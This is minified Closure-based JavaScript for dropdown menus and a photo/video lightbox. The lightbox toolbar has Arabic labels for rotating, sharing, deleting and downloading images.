t.mE=function(a){!a&&this.zb()&&this.zb().Sc(-1);this.dispatchEvent(er(64,a));var b=this.zb();a!=this.Pt&&op(this.A(),"goog-submenu-open",a);a!=b.isVisible()&&(a&&(b.za()||b.render(),b.Sc(-1)),b.setVisible(a),a&&this.tO());this.Pt=a};t.jq=function(a,b){var c=this.O();(b?c.C:c.ja).call(c,a,"enter",this.kN)};t.tO=function(){var a=new Lr(this.A(),this.ql?12:8,this.cM),b=this.zb(),c=b.A();b.isVisible()||(c.style.visibility=Kc,V(c,!0));a.Ng(c,this.ql?8:12);b.isVisible()||(V(c,!1),c.style.visibility=Jd)};
t.removeItem=function(a){(a=this.zb().removeChild(a,!0))&&a.dispose()};t.xs=function(){return this.zb().Hd()};t.ys=function(){return this.zb().ys()};t.zb=function(){this.wb?this.lm&&this.wb.getParent()!=this&&this.wb.Tg(this):this.Gi(new Ur(this.D()),!0);this.wb.A()||this.wb.S();return this.wb};t.Gi=function(a,b){var c=this.wb;a!=c&&(c&&(this.Ie(),this.za()&&this.jq(c,!1)),this.wb=a,this.lm=!b,a&&(a.Tg(this),a.setVisible(!1,!0),a.Ik(!1),a.Wd(!1),this.za()&&this.jq(a,!0)))};t.de=function(a){return this.zb().de(a)};
$q(Cc,function(){return new Rv(null)});function Sv(a,b,c,e,f){Iu.call(this,a,c||Ov.Ha(),e);this.Eb(64,!0);this.zp=new Xr(null,9);b&&this.Gi(b);this.QM=null;this.Ca=new Pn(500);this.vG=!0;this.RM=f||Ar.Ha()}z(Sv,Iu);t=Sv.prototype;t.vt=!1;t.VO=!1;t.mP=!1;t.X=function(){Sv.B.X.call(this);this.Ey(!0);this.ca&&this.xl(this.ca,!0);Kq(this.W,Ic,!!this.ca)};t.qa=function(){Sv.B.qa.call(this);this.Ey(!1);if(this.ca){this.mb(!1);this.ca.qa();this.xl(this.ca,!1);var a=this.ca.A();a&&Yl(a)}};
t.F=function(){Sv.B.F.call(this);this.ca&&(this.ca.dispose(),delete this.ca);delete this.XC;this.Ca.dispose()};t.Jd=function(a){Sv.B.Jd.call(this,a);this.isActive()&&(this.mb(!this.qe(),a),this.ca&&this.ca.Sf(this.qe()))};t.wg=function(a){Sv.B.wg.call(this,a);this.ca&&!this.isActive()&&this.ca.Sf(!1)};t.Qf=function(){this.setActive(!1);return!0};t.GK=function(a){this.ca&&this.ca.isVisible()&&!this.de(a.target)&&this.mb(!1)};t.de=function(a){return a&&cm(this.A(),a)||this.ca&&this.ca.de(a)||!1};
t.dd=function(a){if(a.keyCode==32){if(a.preventDefault(),a.type!=Uc)return!0}else if(a.type!=Rc)return!1;if(this.ca&&this.ca.isVisible()){var b=a.keyCode==13||a.keyCode==32,c=this.ca.Bc(a);return c&&this.ca&&this.ca.lb instanceof Rv||!(a.keyCode==27||b&&this.vG)?c:(this.mb(!1),!0)}return a.keyCode==40||a.keyCode==38||a.keyCode==32||a.keyCode==13?(this.mb(!0,a),!0):!1};t.ZK=function(){this.mb(!1)};t.aL=function(){this.isActive()||this.mb(!1)};
t.Lc=function(a){this.vt||this.mb(!1);Sv.B.Lc.call(this,a)};t.zb=function(){this.ca||this.Gi(new Ur(this.D(),this.RM));return this.ca||null};t.Gi=function(a){var b=this.ca;a!=b&&(b&&(this.mb(!1),this.za()&&this.xl(b,!1),delete this.ca),this.za()&&Kq(this.W,Ic,!!a),a&&(this.ca=a,a.Tg(this),a.setVisible(!1),a.Ik(this.vt),this.za()&&this.xl(a,!0)));return b};t.cQ=function(a){this.XC=a;this.lu()};t.removeItem=function(a){(a=this.zb().removeChild(a,!0))&&a.dispose()};
t.xs=function(){return this.ca?this.ca.Hd():0};t.setVisible=function(a,b){(a=Sv.B.setVisible.call(this,a,b))&&!this.isVisible()&&this.mb(!1);return a};t.vd=function(a){Sv.B.vd.call(this,a);this.isEnabled()||this.mb(!1)};t.iM=function(){return this.zp.IJ&&!!(this.zp.Fg&32)};t.tE=function(){this.mb(!0)};
t.mb=function(a,b){Sv.B.mb.call(this,a);if(this.ca&&this.fd(64)==a){if(a){if(!this.ca.za())if(this.VO){var c=am(this.A());c?this.ca.UO(c):this.ca.render(this.A().parentNode)}else this.ca.render();this.Jq=wo(this.A());this.Jy=Bo(this.A());this.lu();c=!!b&&(b.keyCode==13||b.keyCode==32);b&&(b.keyCode==40||b.keyCode==38)||c&&this.mP?this.ca.Yj():this.ca.Sc(-1)}else{this.setActive(!1);this.ca.Sf(!1);if(c=this.A())Kq(c,Tb,""),Kq(c,"owns","");this.Mp!=null&&(this.Mp=void 0,(c=this.ca.A())&&zo(c,"",""))}this.ca.setVisible(a,
!1,b);this.Qb()||this.SF(a)}this.ca&&this.ca.A()&&this.ca.W.removeAttribute("aria-hidden")};t.lu=function(){if(this.ca.za()){var a=this.XC||this.A(),b=this.zp;this.zp.element=a;a=this.ca.A();this.ca.isVisible()||(a.style.visibility=Kc,V(a,!0));!this.Mp&&this.iM()&&(this.Mp=Ao(a));b.Ng(a,b.Wl^1,this.QM,this.Mp);this.ca.isVisible()||(V(a,!1),a.style.visibility=Jd)}};
t.Kp=function(){var a=Bo(this.A()),b=wo(this.A());var c=this.Jy;(c=!(c==a||c&&a&&c.left==a.left&&c.width==a.width&&c.top==a.top&&c.height==a.height))||(c=this.Jq,c=!(c==b||c&&b&&c.top==b.top&&c.right==b.right&&c.bottom==b.bottom&&c.left==b.left));c&&(this.ca.za()&&b&&this.Jq&&b.Ac()<this.Jq.Ac()&&(c=this.ca.A(),this.ca.isVisible()||(c.style.visibility=Kc,V(c,!0)),so(c,new Q(0,0))),this.Jy=a,this.Jq=b,this.lu())};
t.xl=function(a,b){var c=this.O();b=b?c.C:c.ja;b.call(c,a,Sb,this.ZK);b.call(c,a,"close",this.Ss);b.call(c,a,Mc,this.Vs);b.call(c,a,Fd,this.bt)};t.Ey=function(a){var b=this.O();(a?b.C:b.ja).call(b,this.A(),Sc,this.TK)};t.Vs=function(a){(a=a.target.A())&&this.FD(a)};t.TK=function(a){this.bb(32)&&this.Za()&&this.ca&&this.ca.isVisible()&&a.stopPropagation()};t.bt=function(){if(!this.ca.Kc()){var a=this.A();Kq(a,Tb,"");Kq(a,"owns","")}};
t.Ss=function(a){if(this.qe()&&a.target instanceof Qr){a=a.target;var b=a.A();a.isVisible()&&a.vB()&&b!=null&&this.FD(b)}};t.FD=function(a){var b=this.A(),c=a.getAttribute(Vb);a=Ml(a).getElementById(c==null||c==void 0?"":String(c))||a;a.id||(c=To.Ha(),a.id=c.Gs());Lq(b,a);Kq(b,"owns",a.id)};t.SF=function(a){var b=this.O(),c=a?b.C:b.ja;c.call(b,this.D().va,ad,this.GK,!0);this.vt&&c.call(b,this.ca,$b,this.aL);c.call(b,this.Ca,"tick",this.Kp);a?this.Ca.start():this.Ca.stop()};$q(wc,function(){return new Sv(null)});function Tv(){}z(Tv,Ov);ye(Tv);t=Tv.prototype;t.La=function(a){return a?Ol(document,"*",this.ha()+ma,a)[0]:null};t.Ic=function(a){return a.tagName==d};t.yh=function(a,b){var c=this.ha();return b.S(d,uc+(c+qa),b.S(d,uc+(c+pa),b.S(d,c+"-pos",b.S(d,c+ra,"\u00a0"),b.S(d,[c+na,c+ma,tc],a),b.S(d,[c+"-dropdown",tc]))))};
t.ct=function(a,b){b=a.D().oe(b);var c=this.ha()+qa;return b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+pa,b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+"-pos",b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+ra,b&&kp(b,c)&&(a=a.D().HA(b),b=this.ha()+na,a&&kp(a,b)))))?!0:!1};t.ha=function(){return sc};$q("goog-imageless-menu-button",function(){return new Sv(null,null,Tv.Ha())});var Uv=function(a,b,c,e){X.call(this,new fs(a));this.R=b;this.Wg(1);this.xd(-1);this.Pq={};this.Xa=[];a=Mo(a);a.fa("dc");a.fa("tp");this.tf=a.tf;this.mB=c||null;this.OM=e||null;this.jC="\u062a\u062f\u0648\u064a\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648"};z(Uv,X);t=Uv.prototype;t.F=function(){C(this.Xa,function(a){a.control.dispose();a.control=null;a.gz=null});this.Xa=null;R(this.rO);Uv.B.F.call(this)};t.jd=function(a){return!this.mB||!!Af(this.mB,function(b){return b==a})};
t.Hb=function(){Uv.B.Hb.call(this);W(this.na.A(),"CSS_LIGHTBOX_TOOLBAR");this.tf?(W(this.na.A(),"CSS_LIGHTBOX_KENNEDY_BUTTON_TOOLBAR"),this.TG()):this.SG()};
t.TG=function(){this.jd("e")?(this.kz(),this.Xl(!1)):this.jd("a")&&this.Xl(!0);if(this.jd("s")&&this.R.Pj()!=Gb){var a=this.Dr(y(this.R.sE,this.R),"\u0645\u0634\u0627\u0631\u0643\u0629","s",Yd,null,null,1);lp(a.A(),[pb,"CSS_LIGHTBOX_KENNEDY_SHARE_BUTTON"]);U(a.A(),Zc,0);this.Xa.push(new Vv(a,Yd,y(this.R.Pj,this.R),function(){}))}this.Ye=this.D().createElement(d);this.D().appendChild(this.na.A(),this.Ye);W(this.Ye,eb);W(this.Ye,pb);W(this.Ye,tc);this.jd("ca")&&this.R.Kh()!=Gb&&(a=this.Fe(y(this.R.cancel,
this.R),"\u0625\u0644\u063a\u0627\u0621","ca",Td),this.Xa.push(new Vv(a,Td,y(this.R.Kh,this.R),function(){})));this.jd("f")&&this.R.Qh()!=Gb&&(a=this.Fe(y(this.R.finish,this.R),"\u0625\u0646\u0647\u0627\u0621","f",Ud),this.Xa.push(new Vv(a,Ud,y(this.R.Qh,this.R),function(){})));this.jd("cl")&&(a=this.Fe(y(this.R.Zy,this.R),qm(Kv,void 0,this.D().va),"cl",Sd),this.Xa.push(new Vv(a,Sd,y(this.R.Ph,this.R),function(){})))};
t.SG=function(){this.Ye=this.D().createElement(d);this.D().appendChild(this.na.A(),this.Ye);W(this.Ye,eb);W(this.Ye,mb);W(this.Ye,tc);if(this.jd("ca")&&this.R.Kh()!=Gb){var a=this.Fe(y(this.R.cancel,this.R),"\u0625\u0644\u063a\u0627\u0621","ca",Td);this.Xa.push(new Vv(a,Td,y(this.R.Kh,this.R),function(){}))}this.jd("f")&&this.R.Qh()!=Gb&&(a=this.Fe(y(this.R.finish,this.R),"\u0625\u0646\u0647\u0627\u0621","f",Ud),this.Xa.push(new Vv(a,Ud,y(this.R.Qh,this.R),function(){})));this.jd("s")&&this.R.Pj()!=
Gb&&(a=this.Fe(y(this.R.sE,this.R),"\u0645\u0634\u0627\u0631\u0643\u0629","s",Yd),W(a.A(),mb),this.Xa.push(new Vv(a,Yd,y(this.R.Pj,this.R),function(){})));this.jd("e")?(this.Xl(!1),this.kz()):this.jd("a")&&this.Xl(!0);this.jd("cl")&&(a=this.Fe(y(this.R.Zy,this.R),qm(Kv,void 0,this.D().va),"cl",Sd),this.Xa.push(new Vv(a,Sd,y(this.R.Ph,this.R),function(){})))};t.Fe=function(a,b,c,e,f,g){var h=this.D();b=f?new Sv(b,f,Tv.Ha(),h):new Iu(b,rv.Ha(),h);e&&b.Xd(e);this.nB(b,a,c,g);return b};
t.Dr=function(a,b,c,e,f,g,h,k){b=this.tf(b,e?e:"",h,k,f);this.nB(b,a,c,g);return b};t.nB=function(a,b,c,e){a.Ug(this);this.Pq[String(Ee(a))]=b;a.setVisible(!1);a.render(this.na.A());a.A().setAttribute("id",this.Mf(c));e&&(W(e,"CSS_LIGHTBOX_TOOLBAR_MENU_ANCHOR"),this.D().appendChild(a.A(),e),a.cQ(e))};
t.pz=function(){var a=this.D(),b=new Ur(a);b.setVisible(!1);b.render(this.OM||this.na.A());var c=b.A();W(c,"CSS_LIGHTBOX_TOOLBAR_BUTTON_MENU");var e=a.createElement(d);W(e,"CSS_LIGHTBOX_TOOLBAR_MENU_CALLOUT_OUTER");var f=a.createElement(d);W(f,"CSS_LIGHTBOX_TOOLBAR_MENU_CALLOUT_INNER");a.appendChild(c,e);a.appendChild(c,f);return b};
t.Xl=function(a){var b=this.pz();if(this.R.Js()!=Gb){var c=this.ee("\u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","pd",y(this.R.MQ,this.R));b.ua(c,!0);this.Xa.push(new Vv(c,"",y(this.R.Js,this.R),y(this.FR,this,c.getContent(),"\u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","\u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648")))}this.R.Is()!=Gb&&(c=this.ee("\u0625\u0636\u0627\u0641\u0629 \u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629",
"p",y(this.R.KR,this.R)),b.ua(c,!0),this.Xa.push(new Vv(c,"",y(this.R.Is,this.R),function(){})));a&&this.CF(b);this.R.ps()!=Gb&&(a=this.ee("\u062d\u0630\u0641 \u0627\u0644\u0635\u0648\u0631\u0629","d",y(this.R.Ir,this.R)),b.ua(a,!0),this.Xa.push(new Vv(a,"",y(this.R.ps,this.R),y(this.xR,this,a.getContent(),"\u062d\u0630\u0641 \u0627\u0644\u0635\u0648\u0631\u0629","\u062d\u0630\u0641 \u0627\u0644\u0641\u064a\u062f\u064a\u0648"))));this.R.qs()!=Gb&&(a=this.ee("\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629",
"dl",y(this.R.xH,this.R)),b.ua(a,!0),this.Xa.push(new Vv(a,"",y(this.R.qs,this.R),function(){})));c=this.D();a=c.va;c=c.createElement(Jb);a=(this.tf?y(this.Dr,this):y(this.Fe,this))(y(this.R.Ph,this.R),qm(Nv,{TO:!1},a),"a","",b,c);W(a.A(),this.tf?mb:pb);this.Xa.push(new Vv(a,"",y(this.R.Ph,this.R),y(this.YE,this,c)));this.O().C(b.A(),fc,function(e){e.stopPropagation()})};
t.CF=function(a){if(this.R.tg()!=Gb){var b=this.ee("\u062a\u062f\u0648\u064a\u0631 \u0644\u0644\u064a\u0633\u0627\u0631","r",y(this.R.Pg,this.R,270));a.ua(b,!0);this.Xa.push(new Vv(b,"",y(this.R.tg,this.R),function(){}));b=this.ee("\u062a\u062f\u0648\u064a\u0631 \u0644\u0644\u064a\u0645\u064a\u0646","r",y(this.R.Pg,this.R,90));a.ua(b,!0);this.Xa.push(new Vv(b,"",y(this.R.tg,this.R),function(){}));b=this.ee(this.jC,"r",y(this.R.uD,this.R));a.ua(b,!0);this.Xa.push(new Vv(b,"",y(this.R.Ls,this.R),function(){}))}};
t.kz=function(){var a=this.pz(),b=this.D();if(this.R.tg()!=Gb){var c=this.ee("\u0644\u0644\u064a\u0633\u0627\u0631","r",y(this.R.Pg,this.R,270),"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON_EDIT_LEFT");a.ua(c,!0);this.Xa.push(new Vv(c,"",y(this.R.tg,this.R),function(){}));c=this.ee("\u0644\u0644\u064a\u0645\u064a\u0646","r",y(this.R.Pg,this.R,90),ob);a.ua(c,!0);this.Xa.push(new Vv(c,"",y(this.R.tg,this.R),function(){}));c=this.ee(this.jC,"r",y(this.R.uD,this.R),ob);a.ua(c,!0);this.Xa.push(new Vv(c,"",y(this.R.Ls,
this.R),function(){}))}c=b.va;b=b.createElement(Jb);var e=this.tf?y(this.Dr,this):y(this.Fe,this),f=this.tf?Mv:Lv;c=e(y(this.R.Ph,this.R),qm(f,void 0,c),"e","",a,b);W(c.A(),this.tf?mb:pb);this.Xa.push(new Vv(c,"",y(this.R.Ph,this.R),y(this.YE,this,b)));this.O().C(a.A(),fc,function(g){g.stopPropagation()})};
t.ee=function(a,b,c,e,f){var g=this.D(),h=g.createElement(d);W(h,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM");h.setAttribute("id",this.Mf(b));e&&(b=g.createElement(d),W(b,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON"),W(b,e),g.appendChild(h,b));g.appendChild(h,g.createTextNode(a));f?(a=g.createElement(Jb),W(a,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_SUFFIX"),g.Fc(a,f)):(a=g.createElement(d),W(a,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_STATE"));g.appendChild(h,a);f=new Qr(h,void 0,g);this.Pq[String(Ee(f))]=c;return f};
t.X=function(){Uv.B.X.call(this);this.O().C(this,Sb,this.Ig).C(this.R,"Ka",this.ze).C(this.R,"qa",this.ze);this.O().C(this.na.A(),fc,function(a){a.stopPropagation()})};t.Ig=function(a){var b=a.target;b&&(b=this.Pq[String(Ee(b))])&&b();a.stopPropagation()};t.ze=function(){R(this.rO);this.qO&&V(this.qO,!1);this.bR&&this.R.Pj&&V(this.bR,!1);C(this.Xa,function(a){var b=a.control,c=a.gz(),e=c=="Na";b.vd(e);b.setVisible(c!="La");b.Xd&&b.Xd(e?a.kR:"");a.aH(a)})};
t.YE=function(a,b){b=b.control;var c=b.isEnabled()&&b.xs()>0;if(c){c=!1;for(var e=b.zb().ys(),f=e.length,g=0;g<f&&!(c=e[g],c=c.isVisible()&&c.isEnabled());g++);}e=c?-1*Ao(b.zb().A()).height:0;U(a,$c,e+sd);b.vd(c);b.setVisible(b.isVisible()&&c)};t.FR=function(a,b,c){this.D().Fc(a,this.R.Lf()?c:b)};t.xR=function(a,b,c){this.D().Fc(a,this.R.Lf()?c:b)};var Vv=function(a,b,c,e){this.control=a;this.kR=b;this.gz=c;this.aH=e},Wv=function(){T.call(this);this.ed=new In(this)};z(Wv,T);Wv.prototype.O=function(){return this.ed};
Wv.prototype.F=function(){R(this.ed);Wv.B.F.call(this)};Wv.prototype.Ph=function(){return"Na"};var Xv=function(){return Gb};t=Wv.prototype;t.Js=Xv;t.Is=Xv;t.ps=Xv;t.qs=Xv;t.tg=Xv;t.Ls=Xv;t.Kh=Xv;t.Qh=Xv;var Yv=function(a){Wv.call(this);var b=Mo(a);this.Cb=a.get(Pq);this.yb=a.get("d");this.nO=b.fa("pd");this.lO=b.fa("p");this.hH=b.fa("dp");this.yH=b.fa("dlp");this.Xg=b.Xg;this.IG=b.fa("cos");this.eP=b.fa("rp");this.Au=b.fa("rv")};w(Yv,Wv);t=Yv.prototype;t.eQ=function(a){this.Rb=a};t.Db=function(a){this.N=a;this.dispatchEvent("Ka");a=this.O();a.Sa();a.C(this.N.ob,["ea","ra"],y(this.dispatchEvent,this,"Ka"));a.C(this.N.ob,"qa",y(this.dispatchEvent,this,"qa"))};t.fl=function(){return!!this.N&&this.N.fl()};
t.Js=function(){return this.nO?this.N&&this.N.ck()?"Na":"La":Gb};t.MQ=function(){if(this.N)switch(this.yb.Ae){case "$":this.yb.Uf("aa");break;case "aa":this.yb.Uf("$")}};t.Is=function(){return this.lO?this.N&&!this.N.fk()?"Na":"La":Gb};t.KR=function(){this.N&&this.N.U().getUrl()&&Ko(this.N.U().getUrl(),{target:"_blank"})};t.ps=function(){return this.hH?this.N&&this.N.U().ne()?"Na":"La":Gb};t.Ir=function(){this.N.Ir();this.dispatchEvent("Ka")};
t.qs=function(){return this.yH?this.N&&this.N.ck()&&!this.Lf()&&(this.fl()||this.N.Iz)?"Na":"La":Gb};t.xH=function(){var a=this.N.og();a&&(a=new Js(a),a.Ua()&&(a.gq(!0),Ko(a.kf())))};t.Zy=function(){this.dispatchEvent("Ja")};t.Lf=function(){return!(!this.N||!this.N.U().zc())};t.Pj=function(){return this.Xg?this.N&&this.N.canShare()&&!this.Lf()&&!this.N.fk()?"Na":"La":Gb};
t.sE=function(){if(this.N&&this.Xg){var a=y(function(){this.Cb.Qe();this.dispatchEvent("Ja")},this);this.Xg(this.N.cn(),this.N.Lo(),this.N.getContainer().V(),this.N.og(),this.N.mg().width,this.N.mg().height,this.N.getUrl(),this.N.getContainer().getContainer().RA(),this.N.getContainer().getContainer().vK(),!!this.N.U().FJ(),this.IG,this.Cb,a,this.N.ze||void 0)}};t.tg=function(){return this.eP?this.N&&this.N.U().ne()&&!this.Lf()&&!this.N.fk()?"Na":"La":Gb};
t.Ls=function(){if(!this.Au)return Gb;if(!this.N||!this.N.U().ne()||!this.Lf()||this.N.fk())return"La";var a=this.N.U().zc(),b=!1;a&&(b=!!a.V(),a=a.cd(),b=b&&(a==2||a==3));return b?"Na":"Ma"};t.Kh=function(){return Gb};t.Qh=function(){return Gb};t.Pg=function(a){this.N&&(this.N.Pg(a),this.dispatchEvent("Ka"))};t.uD=function(){if(this.N)switch(this.yb.Ae){case "ba":this.yb.Uf("aa");break;default:this.yb.Uf("ba")}};var Zv=function(){return O(Ba+P(ub)+'"></div>')},$v=function(a){a=a.url;return O(Ea+P(qb)+" "+P(tb)+ba+P(yl(a))+fa+P(qb)+" "+P(rb)+ba+P(yl(a))+fa+P(qb)+" "+P(sb)+ba+P(yl(a))+'"/>')};var bw=function(a){Yo.call(this,a);this.yb=a.get("d");this.Vb=new aw(a,this);this.yq=new Uv(this.jg(),this.Vb,["ca","f"])};w(bw,Gq);t=bw.prototype;t.Hb=function(){Gq.prototype.Hb.call(this);V(this.A(),!1);this.Cd=new Mq(this.getContext());this.Cd.Wg(-1);this.ua(this.Cd);nm(this.Cd.A(),Zv);this.Cd.ua(this.yq);ms(this.Cd.A(),tc);ms(this.A(),"CSS_LIGHTBOX_VIDEO_ROTATE")};t.X=function(){Gq.prototype.X.call(this);this.O().C(this.A(),fc,this.Wo)};
t.Db=function(a){this.N=a;this.Vb.Db(a);var b=this.D(),c=b.Dj("IMG",qb,this.A());c.length==0?(c=On(ub,this.A()),nm(c,$v,{url:a.og()}),c=b.Dj("IMG",qb,this.A()),b=a.mg(),C(c,y(this.dP,this,b))):C(c,function(e){e.src=a.og()})};t.dP=function(a,b){a=a.Bi(new Jl(200,200)).floor();Df(ls(b),tb)?this.cE(b,90,a):Df(ls(b),sb)?this.cE(b,270,a):(b.style.width=ro(a.width,!0),b.style.height=ro(a.height,!0))};
t.cE=function(a,b,c){a.style.width=ro(c.height,!0);a.style.height=ro(c.width,!0);c=c.aspectRatio();var e=["rotate(",b,"deg) scale(",c,", ",1/c,")"].join("");U(a,"transform",e);U(a,"-moz-transform",e);U(a,"-o-transform",e);U(a,ta,e);U(a,oc,["progid:DXImageTransform.Microsoft.Matrix(M11=0, M12=",b==90?-1/c:1/c,", M21=",b==90?c:-c,', M22=0, sizingMethod="auto expand")'].join(""))};
t.Wo=function(a){var b=a.target;Df(ls(b),tb)?(this.Bu(b,90),a.stopPropagation()):Df(ls(b),rb)?(this.Bu(b,180),a.stopPropagation()):Df(ls(b),sb)&&(this.Bu(b,270),a.stopPropagation())};t.Bu=function(a,b){this.bf&&ns(this.bf,vb);this.Wq=b;this.bf=a;ms(this.bf,vb);this.Vb.update()};t.qG=function(){this.bf&&(ns(this.bf,vb),this.bf=null);this.Wq=null;this.Vb.update()};t.eI=function(){this.N&&this.Wq!=null&&this.N.Pg(this.Wq);this.uh()};t.cancel=function(){this.uh()};t.uh=function(){this.qG();this.yb.Uf("aa")};
var aw=function(a,b){Wv.call(this);this.sa=a;this.Yd=b;this.Au=Mo(a).fa("rv")};w(aw,Wv);t=aw.prototype;t.Db=function(a){this.N=a;this.dispatchEvent("Ka")};t.update=function(){this.dispatchEvent("Ka")};t.cancel=function(){this.Yd.cancel()};t.finish=function(){this.Yd.eI()};t.Lf=function(){return!(!this.N||!this.N.U().zc())};t.Kh=function(){return"Na"};
t.Qh=function(){if(!this.Au)return Gb;if(!this.N||!this.N.U().ne()||!this.Lf())return"La";var a=this.N.U().zc(),b=!1;a&&this.Yd.bf&&(b=!!a.V(),a=a.cd(),b=b&&(a==2||a==3));return b?"Na":"Ma"};var cw=function(a,b){X.call(this,new Mq(a));this.ti=b;this.ea=Mo(a);this.bm=this.ea.fa("dld");this.sj=this.ea.fa("na");this.NE=this.ea.fa("tu");this.xd(1);b=new Qq(a);a.Ec(Pq,b);this.Cb=b;b=new es(a,1);this.Cb.FP(b);this.Rq=new Uq(a,b);this.Rq.kE(0);this.Re=new Mq(a);this.Re.xd(1);W(this.Re.A(),"CSS_LIGHTBOX_IMAGE_CONTAINER");this.NE&&(this.Vb=new Yv(a),this.UC=new Uv(a,this.Vb,["a","nt","s"],this.Re.A()));this.Rb=new Ev(a,this.UC);this.Re.ua(this.Rb);this.Vb&&this.Vb.eQ(this.Rb);this.ea.fa("sd")&&
(this.Oi=new Jv(a),this.Oi.Uu(!1),this.Re.ua(this.Oi));this.Nz=this.ea.fa("nw");b=new fs(a);W(b.A(),"CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER");b.Wg(1);b.xd(-1);this.Fy=new eu(a);this.jp=new gu(a);b.ol([this.Fy,this.jp,new hs(a)]);this.pb=new Mt(a);this.be=new Mq(a);this.be.xd(1);this.be.Wg(1);this.be.ol([this.Re,b]);this.Gt=new fs(a);this.Gt.xd(1);this.Gt.ol([this.be]);this.Qd=null;this.ea.fa("pd")&&(this.Qd=new Nu(a),this.Qd.lQ(0),this.Re.ua(this.Qd));this.Yd=null;this.ea.fa("rv")&&(this.Yd=new bw(a),
this.Re.ua(this.Yd));this.na.ol([this.Rq,this.Gt]);this.Aa=new lr(this.A());this.Rd=new In(this);this.Pp=new Dt(this.wO,50,this);this.yb=a.get("d");this.yb.Uf("aa");this.Tr=a.get("b");this.Ix=a.get(Gn)};w(cw,X);t=cw.prototype;t.F=function(){R(this.Wa);R(this.Aa);R(this.Rd);R(this.Pp);R(this.wa);R(this.Vb);R(this.ld);R(this.Td);X.prototype.F.call(this)};
t.Hb=function(){X.prototype.Hb.call(this);W(this.A(),Qa);var a=this.D();this.yr=a.createElement(d);lp(this.yr,["CSS_LIGHTBOX_BTN_CLOSE","CSS_LIGHTBOX_BTN_CLOSE_POS"]);a.appendChild(this.be.A(),this.yr);this.sj&&(this.ld=new pp(this.jg()),lp(this.ld.A(),[Ma,"CSS_LIGHTBOX_BTN_ARROW_LEFT"]),this.be.ua(this.ld),V(this.ld.A(),!1),this.Td=new pp(this.jg()),lp(this.Td.A(),[Ma,"CSS_LIGHTBOX_BTN_ARROW_RIGHT"]),this.be.ua(this.Td),V(this.Td.A(),!1))};
t.X=function(){X.prototype.X.call(this);W(this.be.A(),"CSS_LIGHTBOX_PHOTO_BROWSE_CONTAINER");W(this.Rq.A(),"CSS_LIGHTBOX_NOTIFY_WIDGET");im(this.A(),!0);this.Ix.xA().focus();this.A().focus();var a=this.ea.kd(this.A()),b=[],c=[this.Rb];this.sj&&(b.push(a?this.Td:this.ld),c.push(a?this.ld:this.Td));this.Wa=new $t(this.getContext(),this.A(),void 0,void 0,b,c);this.Wa.yQ(this.Nz);this.KH(!0);a=this.O();a.C(this.Rb,"Ha",this.NN).C(this.Aa,Rc,this.yk).C(this.yb,"Z",this.TN).C(this.Re.A(),fc,y(this.dispatchEvent,
this,"Pa")).C(this.yr,fc,y(this.dispatchEvent,this,"Pa"));this.Vb&&(a.C(this.Vb,"Ja",y(this.dispatchEvent,this,"Pa")),a.C(this.Vb,"pa",this.fL));this.sj&&C([this.ld,this.Td],function(e){this.O().C(e.A(),[cd,bd],function(f){op(e.A(),"CSS_LIGHTBOX_BTN_ARROW_HOVER",f.type==cd)}).C(e.A(),ad,function(f){f.bk(0)&&e.dispatchEvent(Sb)})},this);Qn(function(){this.setData(this.ti.Ot,this.ti.bi,this.ti.iH,this.ti.ze||void 0)},0,this)};
t.KH=function(a){var b=this.O();a=a?b.C:b.ja;a.call(b,this.Wa,"wa",this.cL);a.call(b,this.Wa,"xa",this.eL);a.call(b,this.Wa,"ya",this.SK);a.call(b,this.pb,"S",this.NK);a.call(b,this.pb,"T",this.bB);a.call(b,this.pb,"R",this.PK)};
t.wN=function(){var a=this.Wa.getPosition(),b=this.wa.ZJ(this.Ga[a.vc]),c=this.wa.xb;c>1&&(this.jp.SD(b,c),this.pb.za()?this.pb.update():(this.be.ua(this.pb),this.pb.setData(this.wa.Ga,b)),this.pb.setVisible(!0));this.Wa.setPosition(b,this.wa.Ga.length);b!=a.vc&&this.pb.Fp(b,!0);this.Zk();this.Ga=If(this.wa.Ga)};
t.setData=function(a,b,c,e){this.wa=(new Ut(this.getContext(),a,e)).hR();this.Rd.Sa();a=this.wa.wz;this.Rd.C(a,"ga",this.Zt);this.Rd.C(a,"oa",this.au);this.Rd.C(a,"ma",this.FN);this.bm&&(this.Rd.C(a,"na",this.HN),this.O().C(this.wa,"va",this.wN),c&&this.wa.Xi());c=this.wa.Ga.length;this.Wa.enable(b,c);this.Zk();this.be.ua(this.pb);this.pb.setData(this.wa.Ga,b);this.pb.setVisible(c>1);this.Ga=If(this.wa.Ga);this.Ri(b);this.cf(this.wa.U(b),cc)};
t.Zk=function(){if(this.sj){var a=this.Wa.getPosition().vc,b=this.Wa.getPosition().lR;this.Nz?(V(this.ld.A(),b>1),V(this.Td.A(),b>1)):this.ea.kd(this.A())?(V(this.ld.A(),a!=b-1),V(this.Td.A(),a!=0)):(V(this.ld.A(),a!=0),V(this.Td.A(),a!=b-1))}};t.Uc=function(a,b,c){X.prototype.Uc.call(this,a,b,c);this.sj&&(a=this.NE?Ao(this.UC.A()).height:0,b=this.pb&&this.pb.za()?Ao(this.pb.A()).height:0,a=Ao(this.A()).height-b-a,b=Ao(this.ld.A()).height,a=(a-b)/2,U(this.ld.A(),Bd,a+sd),U(this.Td.A(),Bd,a+sd))};
